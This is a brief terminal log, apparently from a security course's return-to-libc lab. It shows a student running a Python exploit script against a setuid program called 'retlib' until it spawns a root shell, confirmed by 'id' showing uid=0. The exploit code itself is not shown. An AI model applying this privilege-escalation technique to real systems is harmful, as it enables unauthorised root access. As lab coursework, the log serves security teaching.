 [09/04/20]seed@VM:~/.../lab2$ retlib
Segmentation fault
[09/04/20]seed@VM:~/.../lab2$ python3 exploit2.py
[09/04/20]seed@VM:~/.../lab2$ retlib
sh: 1: n/sh: not found
Segmentation fault
[09/04/20]seed@VM:~/.../lab2$ python3 exploit2.py
[09/04/20]seed@VM:~/.../lab2$ retlib
#
#
#
#
#
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(s
6(plugdev),113(lpadmin),128(sambashare)
# exit